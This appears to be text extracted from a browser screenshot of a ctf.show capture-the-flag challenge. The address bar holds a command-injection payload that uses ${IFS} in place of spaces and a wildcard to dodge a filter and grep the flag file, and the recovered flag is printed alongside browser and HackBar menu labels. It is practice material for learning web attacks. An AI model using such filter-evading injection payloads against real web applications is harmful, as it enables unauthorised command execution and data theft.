 不安全 | 5994324a-782f-4ae7-82e2-ba3f5a00525b.challenge.ctf.show/?c=grep${IFS}fl${IFS}fla?.php
导入收藏夹 新建标签页 设置
$flag="ctfshow{6bf7e638-d6a6-4e78-927b-bf94d4da555e}";
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://5994324a-782f-4ae7-82e2-ba3f5a00525b.challenge.ctf.show/?c=grep${IFS}fl${IFS}fla?.php